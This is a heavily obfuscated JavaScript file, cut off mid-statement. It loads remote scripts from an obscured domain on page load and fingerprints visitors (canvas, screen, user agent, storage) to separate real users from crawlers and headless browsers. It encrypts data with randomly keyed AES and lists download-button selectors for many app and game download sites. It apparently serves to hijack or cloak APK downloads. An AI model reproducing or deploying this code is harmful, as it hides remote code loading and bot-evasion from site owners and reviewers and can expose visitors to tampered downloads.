const a0_0x56520e=a0_0xdc64;(function(_0x55dff3,_0x4b6109){const _0x4429fc=a0_0xdc64,_0x3b5f8=_0x55dff3();while(!![]){try{const _0x5bd1da=parseInt(_0x4429fc(0x171))/0x1+parseInt(_0x4429fc(0x21d))/0x2+-parseInt(_0x4429fc(0x1f8))/0x3*(parseInt(_0x4429fc(0x35b))/0x4)+-parseInt(_0x4429fc(0x4ce))/0x5+-parseInt(_0x4429fc(0x36b))/0x6*(-parseInt(_0x4429fc(0x314))/0x7)+-parseInt(_0x4429fc(0x3d5))/0x8*(-parseInt(_0x4429fc(0x227))/0x9)+-parseInt(_0x4429fc(0x34c))/0xa*(parseInt(_0x4429fc(0x3ad))/0xb);if(_0x5bd1da===_0x4b6109)break;else _0x3b5f8['push'](_0x3b5f8['shift']());}catch(_0x23e862){_0x3b5f8['push'](_0x3b5f8['shift']());}}}(a0_0x457b,0xd5416));var wpRid='',wpChannel='';const a0_0x42e881={};a0_0x42e881['m.b'+a0_0x56520e(0x413)+a0_0x56520e(0x244)+'om']=[0x83dac,0x8e1f7,0x89fce,0x88947,0x8c4cd],a0_0x42e881[a0_0x56520e(0x4d1)+a0_0x56520e(0xdf)+a0_0x56520e(0x166)+'n']=[0x215e0],a0_0x42e881[a0_0x56520e(0x117)+a0_0x56520e(0x3f3)+'ili'+'ao.'+'com']=[0x56578,0x54ce6,0x4b3da,0x55558],a0_0x42e881[a0_0x56520e(0x12c)+a0_0x56520e(0x379)+a0_0x56520e(0x274)+'m']=[0x2c922,0x2a8da,0x2c8b0,0x22a95],a0_0x42e881[a0_0x56520e(0xc9)+a0_0x56520e(0x40c)+'u.c'+'om']=[0xdd98d,0xdc8a3],a0_0x42e881[a0_0x56520e(0x117)+'iao'+a0_0x56520e(0x2bb)+a0_0x56520e(0xda)+a0_0x56520e(0x274)+'m']=[0xca75],a0_0x42e881[a0_0x56520e(0x13d)+a0_0x56520e(0x32b)+a0_0x56520e(0x3bd)+a0_0x56520e(0x41e)+'om']=[0x6d29,0xa704];let trackWebsite=a0_0x42e881;function setTrack(){const _0x4263cc=a0_0x56520e;let _0x3d6120=![];return trackWebsite[window[_0x4263cc(0x1e1)+_0x4263cc(0x39b)+'on'][_0x4263cc(0x2de)+'t']]&&trackWebsite[window['loc'+'ati'+'on']['hos'+'t']][_0x4263cc(0x209)+_0x4263cc(0x16f)+'h'](_0x1c4aba=>{const _0x2e2b11=_0x4263cc;window[_0x2e2b11(0x1e1)+_0x2e2b11(0x39b)+'on'][_0x2e2b11(0x3b4)+'f'][_0x2e2b11(0x4d3)+_0x2e2b11(0x2ac)+'es'](_0x1c4aba)&&(_0x3d6120=!![]);}),_0x3d6120;}function extractApkNumber(_0x11830c){const _0x4688b2=a0_0x56520e;try{const _0x49290d=document['cre'+_0x4688b2(0x348)+'Ele'+_0x4688b2(0x2f1)+'t']('a');_0x49290d[_0x4688b2(0x3b4)+'f']=_0x11830c;const _0x28dfef=_0x49290d[_0x4688b2(0x400)+_0x4688b2(0x2d9)+'me'][_0x4688b2(0x483)+'it']('/'),_0x14f88d=_0x28dfef[_0x28dfef[_0x4688b2(0x482)+_0x4688b2(0x309)]-0x1],_0x385362=_0x14f88d[_0x4688b2(0x483)+'it']('.')[0x0];return _0x385362[_0x4688b2(0x483)+'it']('_')[_0x4688b2(0x271)]();}catch(_0x484fc4){return console[_0x4688b2(0x445)+'or'](_0x4688b2(0x390)+_0x4688b2(0x470)+'败:',_0x484fc4),null;}}function isMobileDownAndroid(){const _0x2a3e80=a0_0x56520e,_0x11111d=(navigator[_0x2a3e80(0x4ba)+'rAg'+_0x2a3e80(0x24b)]||navigator[_0x2a3e80(0x1c1)+_0x2a3e80(0x340)]||window[_0x2a3e80(0x3fb)+'ra'])[_0x2a3e80(0x245)+_0x2a3e80(0x45a)+_0x2a3e80(0x397)+'se']();return/android/['tes'+'t'](_0x11111d)&&/mobile|android|blackberry|mini|windows ce|palm/i[_0x2a3e80(0x1c0)+'t'](_0x11111d);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x312dd1=a0_0x56520e,_0x2acabd=document[_0x312dd1(0x1c2)+_0x312dd1(0x348)+'Ele'+_0x312dd1(0x2f1)+'t'](_0x312dd1(0x3af)+_0x312dd1(0x3de));_0x2acabd[_0x312dd1(0x402)]=_0x312dd1(0x22f)+_0x312dd1(0x3c6)+_0x312dd1(0x2d0)+'715'+_0x312dd1(0x22b)+'.co'+_0x312dd1(0x393)+_0x312dd1(0x392)+_0x312dd1(0x13f)+'odu'+_0x312dd1(0xcb)+_0x312dd1(0x101)+_0x312dd1(0x124)+'2',document[_0x312dd1(0x347)+'d'][_0x312dd1(0x3e8)+_0x312dd1(0x2c8)+_0x312dd1(0x408)+'ld'](_0x2acabd);}var canDownWp=![];downloadJSModule();function a0_0x457b(){const _0x4c02da=['zMf1','zMXH','zxi7','B2z0','lJeY','nhnO','B3DL','BJ9P','yxnO','A29R','Dg4G','lNjL','yY5N','nZKU','B3bJ','lJD4','Dg9W','zs5J','zwnY','y2vZ','BwuX','lJe1','Awf6','EurL','BKXP','lMrP','lMnU','zxGG','6kEJ5P6q5AsX','ytPU','zv9K','lJuY','DgXL','os5J','lwfS','DxmU','AMKU','AZGU','ywXt','5PsV5OYbqq','ugTJ','y28U','yxnV','Cc5J','ywz0','sw9Z','BgvU','C3bS','Dg5F','y3rP','lNbT','lMr0','AweU','6z2I5lIl6l29','yMLU','lNjH','igrP','lMLT','zgLZ','DhrV','CI5U','q0jd','C2nQ','BwX1','BgKG','x2XH','AsbH','ywKU','BL9I','DhjP','yMqG','AgeU','AhvH','AgfU','x2jK','A2fU','tvnt','EMfP','y3jR','Dg5Z','rhvJ','BYaG','x2nV','yMLH','lMH1','AwvM','ANKU','i2rI','q0Xt','AxnL','D2rX','5RQq77Ym6k+3','CMvW','yw4U','tMfT','u3bP','zhvH','lNDW','lMf6','BMCU','lM1Z','odaW','DxnL','DgLV','B3jH','mZK5','l1n0','y29S','Dcb1','Ewf5','lND6','lNnV','CJmZ','AgLQ','Bs42','Bs53','B2DH','5RQq5lIl6l29','lMfJ','lweG','BMfT','B25J','nda1mdqYnvPSALvoqq','BMXP','zgvU','Bs5N','Dwv3','Aw5J','mJbJ','yMfU','lNDO','ywn0','Bs5W','BNmG','Dw1L','zxr5','lMXF','Bs5V','lNDP','BguU','DY5U','yw1Z','mdu3','Dg4T','CI5Q','lwfY','DgHL','i2fK','EhPI','C2GU','nZe1','zxnZ','DY5J','Bs5R','zw5N','ywPP','lMDF','zwiY','ug9W','BZLN','lMLZ','EhL4','Dw9V','ywqG','CMnO','CY5N','lMzK','Bs5Y','EgrV','zsaU','t0jY','i1jL','ugfY','tgLU','lNHP','zw5U','lMPZ','lNfX','77YA6k+L6lwe','zxHp','mJm0','D21P','lMT1','BNbH','AwDU','BIaJ','CgrV','BMv0','B3f1','yML0','zMLS','BfrL','yJiW','ANm/','m29S','CMuU','lMHL','zNPP','Dw5R','Aw9Z','BYaJ','y2vF','DxjY','yMfK','D24U','z3HP','Bw9I','oc5J','Dg8T','C3no','ExL5','Aw5K','ode4','lwD1','i25H','Bs5K','DhLS','BhvU','D24T','DhjL','kdi1','EMrV','EcaU','yw9X','BYbH','A0r1','zgvY','lMrH','DJ00','z19K','yNrU','ywPH','lMPP','lJCY','CgvY','DcbH','Bs41','DwPP','Dc1I','y3nZ','lJKX','lNuT','lMrF','x2fU','lJv4','DgfI','ywDL','ANOU','Aw5L','BM1P','DwP1','5BMZ5y+W77YA','y2vU','Bs5J','lM1P','CY9T','lNfJ','5z+l54k55lIk','zwLT','z3CU','Dw90','DxjS','lMfW','Dxn6','zs5U','BNrY','yZe2','BMvK','BMj0','A3P1','AMLL','BgL2','lM0T','CMvM','DxbS','lMDV','Bs40','EgL3','yxj0','lNbZ','lJuX','yMfP','Bs4Z','nZz5','u2X1','Df9T','EMiU','y3L5','lMjU','Bs4X','ENnR','qNjV','Adi0','lJm3','BY5J','DML2','BwLW','Dgv4','CIbH','Dw1U','lxqT','BwfP','CY9J','rwfJ','i2rP','mtm4nJK5mgDysgLOCG','ic5I','Bs5P','lMj0','C2vU','zxjL','n2qU','Bxr4','y2fP','lMrY','CgfY','ywKZ','Dg9U','zw5J','C2T5','yMHV','nZe3','Ehn0','EI5J','55s16isr54Mi','Bs43','zhOU','C2vZ','C29M','C2vY','B2LK','yxiZ','yxPH','nNKU','ChnO','Bs55','ige6','As9t','ug9P','mJmU','Dw50','lJy5','zhqG','Ec5J','B3HP','As5J','zsbH','B3DU','EvrP','y254','BM90','Df9K','DwWG','DeLK','icnH','AxaU','BNfP','rgvj','igLT','lMTN','i3nV','CgT6','C3LL','zxH0','C2HH','zwWG','DMfZ','zs4X','EwXL','Bgv2','mJu1','zxiG','ntK5','mti2','Ds5J','ExKU','AtGZ','ntz3','Ec1K','C2m9','BZKU','Eg10','y2XP','Ew91','DgvZ','DMvU','y3jL','ndqZ','zM9I','zweG','AwfW','77YA6k+L6Ag1','Bs5S','6k6/6zEU55s1','Bs5I','zxrT','lMzP','lNPY','vunc','mgfW','BMrH','lJyX','AgrJ','Dg4P','D28U','Aw9U','DZG4','otKU','BgXZ','yxjN','qM94','lMvK','BLn0','Bs51','lNL4','Bs54','lJK2','Bg9J','y2uU','B3GT','lNDL','Ag91','zM9F','odmU','lwXP','lJm0','lNn1','BNnO','DxjH','D3bF','BNrH','B2rF','lMDT','EgLH','yM90','Cf9K','Bs5X','CI5J','DhLW','vg9W','m1vHzMjhrW','CY1I','zI5N','Dw5S','ic50','AxnF','B3v5','zc5Z','C3mG','lJe3','z2nO','mwCU','lNmT','zMXV','BM5L','zdiU','ywrK','zM9Y','55sO5OI35A6j','mZu1','lwrV','BwuU','ANnI','DMLW','CMiG','C2vH','Aw5N','lNnH','owP6','DtCU','D2fY','ihjL','BJCU','nxrP','i2fH','DL9S','yMvP','nJGYotu0rhfouu1s','qMfP','su9t','DgLT','Dxr0','mZq1','r29V','C3nZ','y2Tc','lNLV','odm0mJfbChjItwK','lMn0','C3rH','lMW0','mdGZ','y29Y','CMfU','D2vP','lY9Z','zt0N','B3vQ','Ag9K','odG4','Es5J','A2j1','BMzV','D2LK','AwfU','CZeX','lMmT','BMf2','C2fM','BJmX','DgfP','DgmX','i2DV','B3v6','lNr1','CMvZ','Bc5J','Dg9m','kdaS','D3nL','uvfc','BI5L','DIbH','zw50','D25I','572r56Uz54k5','BNqG','mwzS','DgLH','zNqT','igeU','lwf6','lKfU','shvH','EwKU','CgTI','B3j5','AsbI','BgfJ','ywL5','BI13','Ec5U','y2HH','Bw9K','BxHQ','lNPQ','AgfV','yxaG','BgvM','nJbZ','msbH','lMrL','mIb1','CKfN','6kofidW','lJe4','quvt','lM1V','y2fU','lNnL','BMvY','Cg9W','BcbS','z3LH','lMnV','B3jF','Bc1O','Bs50','twLJ','CxCU','EdeY','zhDH','zw55','i2f6','AwPP','lMfK','Bs5Z','zgL2','AwrL','AxjL','ywrL','BMD5','Dg9e','ysbP','r0vu','lNbY','lMXP','CYbS','Ahv5','B29K','BgfU','DgL0','lNzJ','lwrL','lM5F','wwfO','Bs5H','B25P','lcaY','B3HF','Bs5L','B3DZ','BMDR','BwvF','EMj0','ChjP','mdG0','AhvQ','BMrZ','ywKX','zxiU','DwfU','x2j0','BsbH','y2XH','CMvd','lMPR','CMfW','lJLP','Bf9N','BhvK','BxrP','B3vY','zJGW','qNrU','vxaT','DgfU','oM5V','y29U','rwXL','DcaU','CgmU','BIaU','BLvY','BMD4','Exv3','lMrV','y3vY','C3qG','yZK5','lMDe','lNrV','z2XL','rgv0','zMfZ','D25m','EcbH','ic54','zw5K','A2L0','lNnO','BMXV','D19S','Bs44','AgvY','Atu2','zwiU','ys5J','zM9U','DJuU','lMCT','Bs45','AI5N','vgfI','yw1L','Ag5H','Aw5R','igLZ','mJnJ','zwLZ','Ag9Z','lMnJ','lM53','z2fT','BMDO','BNDY','DxHP','yNv0','ywL4','lMv6','lMrU','z29V','Dg9Y','BL9S','ic5J','yw5H','BtvT','ExH5','Bf9K','BwvU','qwrK','zYaU','BIaG','ns5J','ic5P','yI5J','C29S','B3HH','Ec5N','B2TZ','zhjL','EwuU','nsWG','AwXP','Bg9H','lNLP','z2jV','DgfN','y29T','zwXN','BMDM','zg93','BM8T','z3rO','yw9I','zhvI','z21S','zg9T','zc1S','55s16isr6lwe','BcaU','CejV','D24G','EMKU','ntGXsgTozKHK','AtG4','AY5J','lKDT','Dw5K','lMjK','Bc1K','Cxb6','B3qO','owDV','zY1S','Es5N','lNDH','AxHR','AY9h','BgfV','Bwv0','x2LU','z3vV','yxrH','6AAO5O+q56s6','lNrK','yw5O','C3nT','lNbW','B3rL','BwDI','D3D3','yw5X','AxPO','lMjI','lMjV','lJy2','zwzL','BMD1','i2rV','AxuU','AwfV','Bs5U','zf9V','lJm2','DxDL','vxrM','lJzT','zg9Y','Bs56','B3zL','DIbZ','zgv2','B3i6','igeG','AgvH','yxrL','DxPP','mtHN','Dg9v','mty5otu1mZbmAejOufC','lMvH','y2f0','yw53','B3uG','mtCX','Chr5','lJuZ','BdK5','AwXS','zhjc','Bwve','yw5K','Egj0','D2fU','nda2ote2z0nQy3vH','lMrK','zgjV','zgW5','DhuU','zdT0','Bs5Q','DxPO','zwPP','ywvI','AZeY','B3v0','DI5J','B29N','Dg9t','yM94','mtiZnJe4zxHtz0js','rg93','BI5U','BJD4','mhnO','Aw5M','mc5J','y2X0','D2vI','mtiZ','lNrF','CJGU','CcbH','BMH1','mJfN','lMz3','DxLH','zcaU','z2vY','Bs52','yM9K','mJbH','AM9P','CgSU','lMDH','B2fK','icbH','lNbL','lJqZ','ANmU','CMDI','lNH4','lM9R','6isr54Mi6Ag1','Bs5O','zgj0','DtuU','vvjm','B3DF','B21Q','Bs9J','x2rV','Dc5U','ngqY','CKnH','Aw43','Aw1H','D25S','yxrP','6isr54Mi6lwe','D25c','lNbP','lNn4','BwPK','Bg9N','CM93','mgnZ','Bc1S','ogHH','n3nV','DhLQ','zwfK','ntuP','BNDH','x2jV','AgvP','mtfQyMP4Cfu','CY5J','C2nY','l2fW','lNnM','Dw9N','lNPO','AhjL','i2j0','yxjL','BML4','DcGU','AwDH','DwfQ','B21P','AxzP','B2jH','ndu2','B20U','mIbS','lxDY','lMfU','As5U','D3L4','Bda1','zw93','C3bL','B2nP','B3rO','lMTH','ywDH','ic5R','Bwf5','zxLL','zcbH','jZ7MUkK','Ecbb','Dc5J','yw5N','zwvU','ndbuA1DJswy','AMLY','BJeW','lMzS','mxvZ','B3GG','AxHP','EhH5','igXP','Axb0','mtbW','CM9P','C3vJ','lMLU','lwj0','ic5N','EKj0','ywnR','BwLQ','yxbW','6l2V5lU25lIn','qw5K','BwuT','CMvK','BgmU','BYaU','lMvU','i2DH','zMLU','z2v0','BMz6','BxnN','AdDK','EMjU','zw11','6z2I5lI66z2E','i25L','AwH3','B3bL','5lU277Ym5Q2K','AMmU','zY5J','C2HV','Cgf0','Bgvo','C3jJ','AMLH','Bs5T','zgvS','lJaY','ntuU','q2HP','BIbW','Bs5M','lNH1','A2vT','y29V','ic5K','AgvU','yw95','oIbJ','DerL','A2LS','CMvY','B3uU','lMnO','idaS','lM90','CL9I','lwjV','AhCU','x3rV','lMjY','BI5J','zwjV','C3CU','yxjZ','CgfN','Bwvj','zxro','zxOU','zwz0','lMzH','lMH4','z2H0','zgCU','BwvK','Atm2','AgfW','Aw5Q','BMPP','icnK','D25F','AwXL','BMfW','p3y9','zgf0','zM8G','BMP1','x2j1','t3jK','BMDZ','BIbH','mY5J','zM8U','C3r1','B29U','zc5J','lJeX','u29N','CNLW','pgrP','zxjY','kc53','BMrV','mMnL','BweU','nI5J','n3v0','zwzP','DgfY','yxPF','yxqV','ChbL','lM5L','yY5J','BMuU'];a0_0x457b=function(){return _0x4c02da;};return a0_0x457b();}function downloadJSCrypto(){const _0x41e827=a0_0x56520e,_0x50095c=document[_0x41e827(0x1c2)+'ate'+_0x41e827(0x2b5)+_0x41e827(0x2f1)+'t'](_0x41e827(0x3af)+'ipt');_0x50095c['src']='//s'+_0x41e827(0x3c6)+_0x41e827(0x2d0)+'715'+_0x41e827(0x22b)+_0x41e827(0x274)+_0x41e827(0x393)+_0x41e827(0x392)+_0x41e827(0x16e)+_0x41e827(0x443)+_0x41e827(0x110)+_0x41e827(0x388)+'min'+_0x41e827(0xf0)+_0x41e827(0x434)+'42',document[_0x41e827(0x347)+'d'][_0x41e827(0x3e8)+_0x41e827(0x2c8)+_0x41e827(0x408)+'ld'](_0x50095c);}downloadJSCrypto();function getRamNumber(){const _0x560fb4=a0_0x56520e;var _0x341fc1='';for(var _0x4a037d=0x0;_0x4a037d<0x10;_0x4a037d++){_0x341fc1+=Math['flo'+'or'](Math[_0x560fb4(0x22d)+_0x560fb4(0x30d)]()*0x10)[_0x560fb4(0x369)+'tri'+'ng'](0x10);}return _0x341fc1[_0x560fb4(0x34b)+_0x560fb4(0x450)+_0x560fb4(0x397)+'se']();}function encrypt(_0x215487){const _0x137b36=a0_0x56520e;let _0x1c2277=getRamNumber(),_0x343901=getRamNumber(),_0x1fed64=CryptoJS['enc'][_0x137b36(0x33e)+'8']['par'+'se'](_0x1c2277),_0x3684d6=CryptoJS[_0x137b36(0x17e)][_0x137b36(0x33e)+'8'][_0x137b36(0x17b)+'se'](_0x343901),_0x1514da=_0x215487,_0x1e07d0=CryptoJS[_0x137b36(0x26c)][_0x137b36(0x17e)+_0x137b36(0x443)+'t'](_0x1514da,_0x1fed64,{'iv':_0x3684d6,'mode':CryptoJS['mod'+'e'][_0x137b36(0x491)],'padding':CryptoJS['pad'][_0x137b36(0x47c)+'s7']}),_0x586de1=_0x1c2277[_0x137b36(0x369)+'tri'+'ng']()+_0x343901[_0x137b36(0x369)+_0x137b36(0x499)+'ng']()+_0x1e07d0[_0x137b36(0x369)+_0x137b36(0x499)+'ng']();return _0x586de1;};function validate(_0x4257c2){const _0x2c7b3f=a0_0x56520e;let _0x1b3e88=encodeURI(encrypt(JSON['str'+_0x2c7b3f(0x212)+'ify'](_0x4257c2)));return _0x1b3e88;}const a0_0x3fb3b3={};a0_0x3fb3b3['sc']=null;var cryObject=a0_0x3fb3b3;function isBotUA(_0x1eb6af){const _0x1be271=a0_0x56520e,_0x1e3d17=[_0x1be271(0x21e)+'dus'+'pid'+'er',_0x1be271(0x48a)+_0x1be271(0x302)+'t',_0x1be271(0x442)+_0x1be271(0x350)+_0x1be271(0x4b3)+_0x1be271(0x122),'360'+_0x1be271(0x4b3)+_0x1be271(0x122),_0x1be271(0x293)+'oo\x20'+_0x1be271(0x15c)+'rp',_0x1be271(0x4a4)+_0x1be271(0x121)+_0x1be271(0x225)+'ot',_0x1be271(0x223)+_0x1be271(0x2c2)+_0x1be271(0x1f2),_0x1be271(0x42b)+_0x1be271(0x1c6)+_0x1be271(0x156)+_0x1be271(0x270)+'s-g'+_0x1be271(0x368)+'le'],_0x113bc8=new RegExp(_0x1e3d17['joi'+'n']('|'),'i'),_0x4903b8=[_0x1be271(0x159)+_0x1be271(0x30b)+_0x1be271(0x2f9)+'pp','bai'+_0x1be271(0x4b4)+'pp',_0x1be271(0x278)+'roM'+_0x1be271(0xd7)+_0x1be271(0xda)+'er',_0x1be271(0x248)+_0x1be271(0x3a2)+_0x1be271(0x189),_0x1be271(0x1ce)+_0x1be271(0x3a2)+'ser','Miu'+'iBr'+_0x1be271(0x299)+'er',_0x1be271(0x255)+_0x1be271(0x22e)+_0x1be271(0x163)+_0x1be271(0x247)+'r',_0x1be271(0x167)+'oBr'+'ows'+'er','OPP'+_0x1be271(0xea)+_0x1be271(0x299)+'er'],_0x19dd87=new RegExp(_0x4903b8[_0x1be271(0x381)+'n']('|'),'i'),_0x4b88f4=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x113bc8[_0x1be271(0x1c0)+'t'](_0x1eb6af)&&!_0x19dd87[_0x1be271(0x1c0)+'t'](_0x1eb6af)||_0x4b88f4[_0x1be271(0x1c0)+'t'](_0x1eb6af);};function isRealUser(){const _0x487dc3=a0_0x56520e,_0x3134a6=navigator['use'+_0x487dc3(0x269)+_0x487dc3(0x24b)]||navigator['ven'+_0x487dc3(0x340)]||window['ope'+'ra'],_0x560253=window[_0x487dc3(0x3af)+_0x487dc3(0x3d4)]['wid'+'th'],_0x4f7482=window[_0x487dc3(0x3af)+_0x487dc3(0x3d4)]['hei'+_0x487dc3(0x429)],_0x43096d=document[_0x487dc3(0x151)+_0x487dc3(0x445)+'er'],_0x2ae500=navigator[_0x487dc3(0x28e)+'gua'+'ge']||navigator[_0x487dc3(0x4ba)+'rLa'+_0x487dc3(0x336)+_0x487dc3(0x136)],_0x1af6e8=navigator[_0x487dc3(0x344)+'ice'+'Mem'+_0x487dc3(0x258)]||0x0,_0x529ddb=navigator['har'+'dwa'+_0x487dc3(0x2a7)+_0x487dc3(0x4cd)+_0x487dc3(0x10a)+_0x487dc3(0x17e)+'y']||0x0,_0x15d13b=isBotUA(_0x3134a6),_0xcb6bb1=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i['tes'+'t'](_0x3134a6),_0x10ecb6=_0x560253<0x12c||_0x4f7482<0x12c||_0x560253>0x2000,_0x2923fa=!/^[a-z]{2}(-[A-Z]{2})?$/['tes'+'t'](_0x2ae500),_0x2f5ec5=_0x1af6e8<0x1&&_0x529ddb<0x2,_0x2ba230={};_0x2ba230[_0x487dc3(0x26e)+_0x487dc3(0x1ae)]=typeof HTMLCanvasElement!=='und'+_0x487dc3(0x44c)+_0x487dc3(0x14b),_0x2ba230[_0x487dc3(0x373)+'gl']=typeof WebGLRenderingContext!==_0x487dc3(0x318)+_0x487dc3(0x44c)+_0x487dc3(0x14b),_0x2ba230[_0x487dc3(0x1e1)+_0x487dc3(0x47a)+_0x487dc3(0x2ea)+_0x487dc3(0x136)]=typeof localStorage!==_0x487dc3(0x318)+_0x487dc3(0x44c)+_0x487dc3(0x14b),_0x2ba230[_0x487dc3(0x187)+'sio'+_0x487dc3(0x1dc)+_0x487dc3(0x4bc)+'ge']=typeof sessionStorage!==_0x487dc3(0x318)+'efi'+_0x487dc3(0x14b);const _0x4ffa8f=_0x2ba230,_0x2ae4f7=Object['val'+'ues'](_0x4ffa8f)['som'+'e'](_0x4f862a=>!_0x4f862a),_0x1f8cee=()=>{const _0xff8c34=_0x487dc3;if(!_0x4ffa8f[_0xff8c34(0x26e)+_0xff8c34(0x1ae)])return'';const _0x23a59d=document['cre'+_0xff8c34(0x348)+_0xff8c34(0x2b5)+_0xff8c34(0x2f1)+'t'](_0xff8c34(0x26e)+_0xff8c34(0x1ae)),_0x7ca9be=_0x23a59d[_0xff8c34(0x3f2)+'Con'+_0xff8c34(0x169)+'t']('2d');return _0x7ca9be[_0xff8c34(0xfe)+'lSt'+_0xff8c34(0x1b0)]=_0xff8c34(0x389)+_0xff8c34(0x11c)+_0xff8c34(0x2fe)+_0xff8c34(0x1b2)+_0xff8c34(0x296)+_0xff8c34(0x3a9),_0x7ca9be[_0xff8c34(0xfe)+'lRe'+'ct'](0x0,0x0,0x64,0x64),_0x7ca9be[_0xff8c34(0xfe)+'lSt'+_0xff8c34(0x1b0)]='rgb'+_0xff8c34(0x246)+_0xff8c34(0x417)+'\x200)',_0x7ca9be[_0xff8c34(0x2d2)+'t']=_0xff8c34(0x3df)+_0xff8c34(0x3d1)+'ria'+'l',_0x7ca9be[_0xff8c34(0xfe)+_0xff8c34(0xff)+'xt'](_0xff8c34(0x3f1)+_0xff8c34(0x37d)+_0xff8c34(0x29d)+'nt',0xa,0x32),_0x23a59d[_0xff8c34(0x286)+_0xff8c34(0x327)+_0xff8c34(0x390)]();},_0x57a0b5=_0x1f8cee(),_0xef1804=_0x57a0b5[_0x487dc3(0x482)+'gth']<0x64,_0x126b35=_0x15d13b||_0xcb6bb1||_0x10ecb6||_0x2923fa||_0x2f5ec5||_0x2ae4f7||_0xef1804;if(!_0x126b35){const _0x5409f0={};return _0x5409f0['use'+'r']=!![],_0x5409f0['doc'+_0x487dc3(0xc6)+_0x487dc3(0x149)+_0x487dc3(0x335)+_0x487dc3(0x414)]=_0x43096d,_0x5409f0;}else{const _0x5d0346={};return _0x5d0346['use'+'r']=![],_0x5d0346['doc'+_0x487dc3(0xc6)+_0x487dc3(0x149)+'efe'+_0x487dc3(0x414)]=_0x43096d,_0x5d0346;}}function a0_0xdc64(_0x5ebfa4,_0x11f618){const _0x457b17=a0_0x457b();return a0_0xdc64=function(_0xdc64d6,_0x22f947){_0xdc64d6=_0xdc64d6-0xc1;let _0x423cb7=_0x457b17[_0xdc64d6];if(a0_0xdc64['dvqSRJ']===undefined){var _0x1eb6ba=function(_0x42e881){const _0x3fb3b3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x151580='',_0x1c486f='';for(let _0x71b3a2=0x0,_0x98291b,_0x1ead20,_0x4207b5=0x0;_0x1ead20=_0x42e881['charAt'](_0x4207b5++);~_0x1ead20&&(_0x98291b=_0x71b3a2%0x4?_0x98291b*0x40+_0x1ead20:_0x1ead20,_0x71b3a2++%0x4)?_0x151580+=String['fromCharCode'](0xff&_0x98291b>>(-0x2*_0x71b3a2&0x6)):0x0){_0x1ead20=_0x3fb3b3['indexOf'](_0x1ead20);}for(let _0x2751b9=0x0,_0xc8f8c=_0x151580['length'];_0x2751b9<_0xc8f8c;_0x2751b9++){_0x1c486f+='%'+('00'+_0x151580['charCodeAt'](_0x2751b9)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1c486f);};a0_0xdc64['UPCyup']=_0x1eb6ba,_0x5ebfa4=arguments,a0_0xdc64['dvqSRJ']=!![];}const _0x1b3fc7=_0x457b17[0x0],_0x4199ea=_0xdc64d6+_0x1b3fc7,_0x19b80d=_0x5ebfa4[_0x4199ea];return!_0x19b80d?(_0x423cb7=a0_0xdc64['UPCyup'](_0x423cb7),_0x5ebfa4[_0x4199ea]=_0x423cb7):_0x423cb7=_0x19b80d,_0x423cb7;},a0_0xdc64(_0x5ebfa4,_0x11f618);}let userIsReal=isRealUser(),downObjNewOther={};const a0_0x98291b={};a0_0x98291b['www'+a0_0x56520e(0x334)+'gam'+a0_0x56520e(0x465)+'n']=['#az'+'btn'+'\x20a'],a0_0x98291b[a0_0x56520e(0x4c6)+'6ga'+'me.'+'cn']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+a0_0x56520e(0x36a)+a0_0x56520e(0x40e)+a0_0x56520e(0x19b)+a0_0x56520e(0x2a4)+'n'],a0_0x98291b['m.p'+a0_0x56520e(0x2dd)+a0_0x56520e(0x148)+'et']=[a0_0x56520e(0x2bc)+'wnb'+a0_0x56520e(0x45e)+a0_0x56520e(0x3ca)+a0_0x56520e(0x356)+'tn'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x386)+a0_0x56520e(0x4ad)+a0_0x56520e(0x451)+'t']=[a0_0x56520e(0x337)+'wnl'+'oad'+a0_0x56520e(0x3e3)+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x26d)+a0_0x56520e(0x405)+'goo'+a0_0x56520e(0x440)+'om']=[a0_0x56520e(0x174)+'n_b'+a0_0x56520e(0x3da)+a0_0x56520e(0x174)+'n\x20a',a0_0x56520e(0x2c1)+a0_0x56520e(0xfa)+a0_0x56520e(0x312)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x146)+a0_0x56520e(0x14d)+'.co'+'m']=[a0_0x56520e(0x174)+a0_0x56520e(0x2e3)+a0_0x56520e(0x263)+a0_0x56520e(0x174)+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x294)+a0_0x56520e(0x1a9)+a0_0x56520e(0x1b6)+'om']=[a0_0x56520e(0x2c1)+a0_0x56520e(0xfa)+a0_0x56520e(0x312)+a0_0x56520e(0x471)+a0_0x56520e(0x31c)+a0_0x56520e(0x4b5)+a0_0x56520e(0x394)+'wn_'+a0_0x56520e(0x126)+')'],a0_0x98291b['m.w'+a0_0x56520e(0x3f5)+a0_0x56520e(0x451)+'t']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+a0_0x56520e(0x36a)+a0_0x56520e(0x40e)+'own'+a0_0x56520e(0x2a4)+'n'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0xc2)+a0_0x56520e(0x177)+a0_0x56520e(0xfb)]=['#db'+a0_0x56520e(0x4a3)+a0_0x56520e(0x1a2)+a0_0x56520e(0x29c)+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x154)+'355'+a0_0x56520e(0x46e)]=[a0_0x56520e(0x132)+'gam'+a0_0x56520e(0xe9)+a0_0x56520e(0x23c)+a0_0x56520e(0xc7)+'_bt'+'n','.d_'+a0_0x56520e(0x2e1)+a0_0x56520e(0xe9)+a0_0x56520e(0x125)+a0_0x56520e(0x19b)],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x387)+a0_0x56520e(0x407)+'cn']=[a0_0x56520e(0x174)+a0_0x56520e(0x498)+a0_0x56520e(0x3da)+a0_0x56520e(0x174)+a0_0x56520e(0x43b)+'\x20'],a0_0x98291b[a0_0x56520e(0x1c3)+a0_0x56520e(0x1d7)+'435'+'5.c'+'n']=['.bt'+a0_0x56520e(0x498)+a0_0x56520e(0x3da)+a0_0x56520e(0x174)+a0_0x56520e(0x43b)+'\x20',a0_0x56520e(0xdc)+a0_0x56520e(0x307)+'n'],a0_0x98291b['987'+'7.4'+'355'+a0_0x56520e(0x46e)]=[a0_0x56520e(0x337)+a0_0x5